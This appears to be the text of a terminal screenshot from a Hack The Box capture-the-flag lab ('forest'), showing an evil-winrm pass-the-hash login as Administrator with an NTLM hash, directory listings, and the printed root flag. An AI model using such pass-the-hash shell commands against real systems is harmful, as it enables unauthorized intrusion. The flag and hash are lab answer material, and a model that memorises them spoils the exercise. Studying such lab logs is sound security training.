 ┌──(kali㉿kali)-[~/Maquinas/HTB/forest]
└─$ evil-winrm -i 10.129.95.210 -u 'Administrator' -H '32693b11e6aa90eb43d32c72a07ceea6'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detecti
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 3:46 PM 770279 PowerView.ps1
-ar--- 10/6/2019 12:46 PM 664 revert.ps1
-ar--- 9/23/2019 3:05 PM 51 users.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/29/2026 7:02 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12506ccdd444a5a060a2744bed478d83
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Waiting for app.hackthebox.com...